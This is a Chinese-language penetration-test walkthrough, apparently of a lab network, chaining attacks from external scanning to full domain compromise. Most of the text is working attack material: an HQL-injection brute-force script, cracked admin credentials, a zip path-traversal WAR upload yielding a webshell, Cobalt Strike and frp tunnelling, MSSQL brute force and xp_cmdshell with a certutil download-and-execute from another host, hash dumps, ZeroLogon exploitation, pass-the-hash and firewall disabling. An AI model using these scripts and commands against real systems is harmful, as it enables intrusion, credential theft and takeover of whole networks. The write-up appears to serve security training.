1.外网打点
1.1端口探测

└─$ sudo masscan 192.168.1.103 -p 1-65535 --rate=100
masscan扫描结果

└─$ nmap -sV 192.168.1.103 -sC -p 8088,5985,49154,49173,80,8878,47001,7000,49153,49157,3389,49155,49152,8899,49161 -oN sec-ports
nmap扫描结果
1.2网站类型
| 网址 | 类型 |
|---|---|
| http://192.168.1.103:8878/ | 网上银行系统 |
| http://192.168.1.103:8899/ | jspxcms |

| http://192.168.1.103:8088/login.jsp | tomexam网络考试系统 |
1.3网上银行系统漏洞
经过一段时间收集发现 https://github.com/amateur-RD/netBank-System 是这套源码

1.4网上银行系统Hsql注入漏洞
admin' or '1'='1 密码不正确
admin' or '1'='2 用户名不存在

返回的信息不一样证明存在SQL注入,但是Hibernate4的注入sqlmap检测不到
sqlmap -r sql.txt --dbms mysql -v 1
编写HQL注入exp
#coding:utf-8
import requests
password=""
url="http://192.168.1.103:8878/admin/login"
payload="0123456789abcdefghijklmnopqrstuvwxyz"
password=""
for i in range(1,20):
	for j in payload:
		exp = "admin' and(select substring(password,%s,1) from Admin) like '%s'or '1'='" %(i,j)
		print("正在注入")
		data = {"admin.username": exp, "admin.password": 'aaaa', "type": 1}
		req = requests.post(url=url, data=data);
		if "密码不正确" in req.text:
			password+=j
			print(password)
			break
print(password)
得到账号 adminsec123 mysql的账号是root@localhost
但是网站登录后无法进行getshell 也无法进行跨库查询。
1.5 tomexam SQL注入漏洞

注册登录发现SQL注入漏洞
GET /page.do?action=comm_news&act=list&classid=2 HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
Cookie: _jspxcms=3c0464143ffd413693c66eb892f058a4; JSESSIONID=7025E8EAF42950A9C188B601DC616B83
Host: 192.168.1.103:8088
Referer: http://192.168.1.103:8088/page.do?action=comm_news&act=catelist
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
管理员密码
---------------------+------------+
| id | roleid | mobi       | remark     | status | realname | username | userpass                               | lastlogin           | logintimes |

| 1  | 1      | 1399999999 | 超级管理员 | 1      | admin    | admin    | 17D03DA6474CE8BEB13B01E79F789E63       | 2022-04-09 00:14:08 | 301        |
| 6  | 2      | <blank>    | <blank>    | 1      | eu3      | eu3      | 4124DDEBABDF97C2430274823B3184D4 (eu3) | 2014-05-17 13:58:49 | 14         |
解密的到密码 moonsec123 登录后台无法getshell
admin管理员密码hash51c52ae56562d8c538600385909595b009467f0b
salt 9b2b38ad7cb62fd9
1.6编写jspxcms密文加密脚本进行破解
获取的明文是不能直接解密的 jspxcms 登录是sha1(‘明文’,salt)加密
package com.jspxcms.core;
import com.jspxcms.common.security.SHA1CredentialsDigest;
import com.jspxcms.common.util.Encodes;

import java.io.File;
import java.io.FileReader;
import java.io.FileWriter;
import java.io.PrintWriter;
import java.util.Scanner;


public class Testmain {
    public static void main(String[] args)throws Exception {
        byte[] salt = Encodes.decodeHex("9b2b38ad7cb62fd9");
        SHA1CredentialsDigest test = new SHA1CredentialsDigest();
        String fileName = "D:\\csdnpass.txt";
        String fileName2 = "D:\\hashpassword2.txt";
        try (Scanner sc = new Scanner(new FileReader(fileName))) {
            while (sc.hasNextLine()) {
                String line = sc.nextLine();
                String encPass = test.digest(line, salt);
                File f = new File(fileName2);
                FileWriter fw = new FileWriter(f, true);
                PrintWriter pw = new PrintWriter(fw);
                pw.println(line + " " + encPass);
                pw.close();
            }

        }
    }
}
经过半个小时的生成的密文 再进行明文查找

1.7登录jspxcms后台getshell
使用哥斯拉生成一个god.jsp 然后打包成war
jar -cf shell.war shell.jsp
制作目录穿越脚本
将war包打包成zip
import zipfile
zip = zipfile.ZipFile("test.zip",'w',zipfile.ZIP_DEFLATED)
with open("shell.war","rb") as f:
data=f.read();
zip.writestr("../../../shell.war",data)
zip.close()
这个漏洞在文件管理的压缩包上传功能,上传的压缩包会被自动解压,如果我们在压缩包中放入 war 包并配合解压后目录穿越 war 包就会被移动到 tomcat 的 webapps 目录,而 tomcat 会自动解压 war 包。
http://192.168.1.104:8899/shell/shell.jsp

使用哥斯拉进行连接 至此可以获取一个webshell的权限了。
2.内网渗透
2.1配置内网cobalt strike内网上线
因为测试者本身处于内网,cobalt stike也在于内网 所以首先让后门能够内网上线。 需要一台外网的vps做frp 反向代理出去。
外网 vps frps.ini
[common]
bind_port = 7000
token=
kali frpc.ini
[common]
server_addr =
server_port = 7000
token =
[msf]
type = tcp
local_ip = 127.0.0.1
local_port = 6666
remote_port = 6666
[cs]
type = tcp
local_ip = 127.0.0.1
local_port = 7777
remote_port = 7777
[socks_proxy]
type = tcp
remote_port = 8888
plugin = socks5
启动teamsever
sudo nohup ./teamserver 192.168.10.91 zzxx123 &
生成后门上传到目标上执行即可上线。

2.2内网横行信息收集
Windows IP 配置


以太网适配器 Ethernet0:

   连接特定的 DNS 后缀 . . . . . . . :
   本地链接 IPv6 地址. . . . . . . . : fe80::f1fe:e32:5944:82dd%12
   IPv4 地址 . . . . . . . . . . . . : 192.168.1.104
   子网掩码  . . . . . . . . . . . . : 255.255.255.0
   默认网关. . . . . . . . . . . . . : 192.168.1.1

隧道适配器 isatap.{D02EA99E-C14F-411C-A395-09FC95D7BBF7}:

   媒体状态  . . . . . . . . . . . . : 媒体已断开
   连接特定的 DNS 后缀 . . . . . . . :
cobalt stike开启代理与nmap端口探测
使用cs的端口扫描是非常缓慢的,如果还需要对端口进行探测最好在cs上开启代理,再设置 proxychains4代理nmap进行内网扫描 beacon上执行命令 socks 端口 再编辑 kali上的 /etc/proxychains4.conf文件
sudo vi /etc/proxychains4.conf
socks4 127.0.0.1 1234
nmap端口扫描结果
oxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Starting Nmap 7.92 ( https://nmap.org ) at 2022-12-13 15:53 CST
[proxychains] Strict chain  ...  127.0.0.1:1234  ...  192.168.1.106:8080 <--denied
[proxychains] Strict chain  ...  127.0.0.1:1234  ...  192.168.1.106:3306 <--denied
[proxychains] Strict chain  ...  127.0.0.1:1234  ...  192.168.1.106:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1234  ...  192.168.1.106:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1234  ...  192.168.1.106:53 <--denied
[proxychains] Strict chain  ...  127.0.0.1:1234  ...  192.168.1.106:80 <--denied
[proxychains] Strict chain  ...  127.0.0.1:1234  ...  192.168.1.106:5900 <--denied
[proxychains] Strict chain  ...  127.0.0.1:1234  ...  192.168.1.106:1433  ...  OK
Nmap scan report for 192.168.1.106
Host is up (0.81s latency).
Not shown: 5 closed tcp ports (conn-refused)
PORT     STATE SERVICE
135/tcp  open  msrpc
445/tcp  open  microsoft-ds
1433/tcp open  ms-sql-s

Nmap done: 1 IP address (1 host up) scanned in 5.74 seconds
2.3hydra对内网进行弱口令穷举
proxychains4 hydra -l sa -P /home/kali/Desktop/top10000/top10000.txt
192.168.1.104 mssql -vV -f
密码是admin123

2.4mssqlclient 登录执行命令
使用impacket的mssql脚本执行sql
└─$ proxychains4 python3 mssqlclient.py sa@192.168.1.106
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

Password:
[proxychains] Strict chain  ...  127.0.0.1:1234  ...  192.168.1.106:1433  ...  OK
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: 简体中文
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(SERVER2012): Line 1: 已将数据库上下文更改为 'master'。
[*] INFO(SERVER2012): Line 1: 已将语言设置更改为 简体中文。
[*] ACK: Result: 1 - Microsoft SQL Server (110 1256)
[!] Press help for extra shell commands
SQL> help

     lcd {path}                 - changes the current local directory to {path}
     exit                       - terminates the server process (and this session)
     enable_xp_cmdshell         - you know what it means
     disable_xp_cmdshell        - you know what it means
     xp_cmdshell {cmd}          - executes cmd using xp_cmdshell
     sp_start_job {cmd}         - executes cmd using the sql server agent (blind)
     ! {cmd}                    - executes a local shell cmd

SQL> xp_cmdshell ipconfig
[-] ERROR(SERVER2012): Line 1: SQL Server 阻止了对组件“xp_cmdshell”的 过程“sys.xp_cmdshell”的访问,因为此组件已作为此服务器安全配置的一部分而被关闭。系统管理员可以通过使用 sp_configure 启用“xp_cmdshell”。有关启用“xp_cmdshell”的详细信息,请搜索 SQL Server 联机丛书中的“xp_cmdshell”。
SQL> enable_xp_cmdshell ipconfig
[*] INFO(SERVER2012): Line 185: 配置选项 'show advanced options' 已从 0 更改为 1。请运行 RECONFIGURE 语句进行安装。
[*] INFO(SERVER2012): Line 185: 配置选项 'xp_cmdshell' 已从 0 更改为 1。请运行 RECONFIGURE 语句进行安装。
SQL> enable_xp_cmdshell
[*] INFO(SERVER2012): Line 185: 配置选项 'show advanced options' 已从 1 更改为 1。请运行 RECONFIGURE 语句进行安装。
[*] INFO(SERVER2012): Line 185: 配置选项 'xp_cmdshell' 已从 1 更改为 1。请运行 RECONFIGURE 语句进行安装。
SQL> xp_cmdshell whoami
output

--------------------------------------------------------------------------------

nt service\mssqlserver

NULL

SQL>
下载后门执行上线
xp_cmdshell certutil -urlcache -split -f http://192.168.1.105/artifact.exe c:/windows/temp/artifact.exe

2.5SweetPotato (ms16-075)提权winserver2012
cobalt strike 可以加载cna脚本,可以加载ms16-075提权模块直接进行提权即可

3.内网域渗透
3.1内网域信息收集
针对server2012进行信息收集 包括ip 登录凭据 端口 网络连接等。
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbb228c4d6ceeea0590a5e4a45b1572c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 105057 bytes
[+] received output:
List of hosts:


beacon> dclist
[-] Unknown command: dclist
[+] received output:
 Server Name             IP Address                       Platform  Version  Type   Comment
 -----------             ----------                       --------  -------  ----   -------
 AD01                    10.10.10.139                     500       6.3      PDC
发现进程也存在域普通用户 注入进程得到sec123/cnk用户权限

3.2ZeroLogon CVE-2020-1472 获取域控权限
下载 https://github.com/leitosama/SharpZeroLogon 进行编译执行 测试存在该漏洞
execute-assembly SharpZeroLogon.exe ad01.sec123.cnk

存在漏洞
设置空密码 execute-assembly SharpZeroLogon.exe ad01.sec123.cnk -reset

可以看到可以利用,接着开启server2012的代理 再设置/etc/proxychanis.conf
proxychains4 python3 secretsdump.py sec123/ad01\$@10.10.10.139 -no-pass

登录域控

proxychains4 python3 wmiexec.py -hashes
aad3b435b51404eeaad3b435b51404ee:81220c729f6ccb63d782a77007550f74
sec123/Administrator@10.10.10.139
恢复密码
reg save HKLM\SYSTEM system.save
reg save HKLM\SAM sam.save
reg save HKLM\SECURITY security.save
└─$ python3 secretsdump.py -sam sam.save -system system.save -security
security.save LOCAL
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x90d082745f23bf8bf112436c5151e4b9
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:81220c729f6ccb63d782a77007550
f74:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:45a41d3ab246daf294a9f18efeefeeebb46700a21c7fd44d
17a0cf95820a066f6c2b39e262c7d79ac5b72ef62ae6e1494512dfba8ee546af5273d918d5e8d718
6e91610853ed8bcf33b42e72a122409e0d5624878c35eaa3b8770f17a4070f275550b128da7e9282
263f7daf24431ccfd9c99a11f97e39b2616389f5e6ea7284b813c9044a7ca9dc188b6561217f5ea0
f002d9bb8565f1ce6c52efe74a8e046056d114bd370c9fcc423f355e2ba3a31b2b2ac90193b736aa
637d2f2658bd77b83c93c3bd7b388cabf57c4c689983b147ed3ce6d5525d9a340ff16ac643f2345a
0b61ff413ca3b22c4435b9e2ef6e222f
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:fb61e3c372e666adccb7a820aa39772f
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0xe4a25599b82bb4affe042d3e965732e9d713843b
dpapi_userkey:0x5d1f6395a0675b4ddf58beccab052ffb76c129a5
[*] NL$KM
0000 BF 65 2F BF 4E 6F F9 BC 00 8F 85 A0 C4 32 A4 24 .e/.No.......2.$
0010 FD 80 E6 F6 8C 98 5F DF 5F 84 6C 97 6A 26 D5 87 ......_._.l.j&..
0020 BE 9A 5C 5B 68 2D C7 79 A0 27 B0 B1 DB 50 33 D1 ..\[h-.y.'...P3.
0030 75 39 65 EF C2 05 58 7C E0 98 70 5A ED DD FF F4 u9e...X|..pZ....
NL$KM:bf652fbf4e6ff9bc008f85a0c432a424fd80e6f68c985fdf5f846c976a26d587be9a5c5b68
2dc779a027b0b1db5033d1753965efc205587ce098705aedddfff4
proxychains4 python3 reinstall_original_pw.py ad01 10.10.10.139
fb61e3c372e666adccb7a820aa39772f
3.3cobalt stike获取域控权限
关闭防火墙
netsh advfirewall set allprofiles state off #关闭防火墙
netsh advfirewall show allprofiles #查看防火墙状态
在cs生成正向bing_tcp监听器
pth sec123\administrator 81220c729f6ccb63d782a77007550f74
jump psexec64 10.10.10.139 zzz
cs上线域控


忘掉生日,忘掉青涩的诗,忘掉他不厌其烦夜夜追逐他影子
